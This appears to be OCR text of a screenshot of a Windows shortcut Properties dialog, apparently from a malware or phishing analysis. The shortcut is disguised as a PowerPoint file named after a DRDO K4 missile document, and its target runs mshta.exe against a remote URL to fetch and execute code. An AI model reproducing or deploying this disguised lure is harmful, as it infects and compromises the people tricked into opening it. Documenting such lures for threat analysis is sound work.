 DRDO - K4 Missile Clean room.pptx Properties
General Shortcut Security Details Previous Versions
DRDO - K4 Missile Clean room.pptx
Target type: Application
Target location: System32
Target: mshta.exe https://cornerstonebeverly.org/js/files/
Start in: C:\Windows\System32\
Shortcut key: None
Run: Normal window
Comment: DRDO - K4 Missile Clean room
Open File Location Change Icon... Advanced...
mshta.exe
https://cornerstonebeverly.org/js/files/docufentososo/
doecumentosoneso
OK Cancel Apply